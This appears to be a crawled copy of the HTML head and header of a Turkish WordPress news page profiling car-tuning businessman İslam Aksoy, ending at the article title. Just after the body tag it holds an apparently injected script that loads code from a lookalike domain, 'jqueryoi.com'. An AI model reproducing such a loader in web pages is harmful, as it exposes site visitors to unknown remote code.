

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/islam-aksoy-kimdir-h9852.html
body_size: 13287
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>İslam Aksoy kimdir? - TV Haberleri</title>
<meta name="description" content="İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da... İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da dünyaya gelmiştir.i. Bir başarı hikayesine sahip olan İslam Aksoy, 2007 tarihinde “Aksoy Tuning” adlı 40m2’lik mütevazi bir&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/islam-aksoy-kimdir-h9852.html">
<meta property="og:url" content="https://tvhaberleri.net/islam-aksoy-kimdir-h9852.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="og:title" content="İslam Aksoy kimdir? - TV Haberleri">
<meta property="og:description" content="İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da... İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da dünyaya gelmiştir.i. Bir başarı hikayesine sahip olan İslam Aksoy, 2007 tarihinde “Aksoy Tuning” adlı 40m2’lik mütevazi bir&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2023/03/islam-aksoy.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2023/03/islam-aksoy.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="İslam Aksoy kimdir? - TV Haberleri">
<meta name="twitter:description" content="İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da... İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da dünyaya gelmiştir.i. Bir başarı hikayesine sahip olan İslam Aksoy, 2007 tarihinde “Aksoy Tuning” adlı 40m2’lik mütevazi bir&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2023/03/islam-aksoy-1024x576.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fislam-aksoy-kimdir-h9852.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fislam-aksoy-kimdir-h9852.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/9852" /><link rel='shortlink' href='https://tvhaberleri.net/?p=9852' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-9852 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html" rel="bookmark" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html" rel="bookmark" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">İslam Aksoy kimdir?</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=9852&disabled=true&is_comment=0" class="sl-button sl-button-9852" data-nonce="fb6a817255" data-post-id="9852" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">53</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-9852 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">İslam Aksoy kimdir?</h1>
							
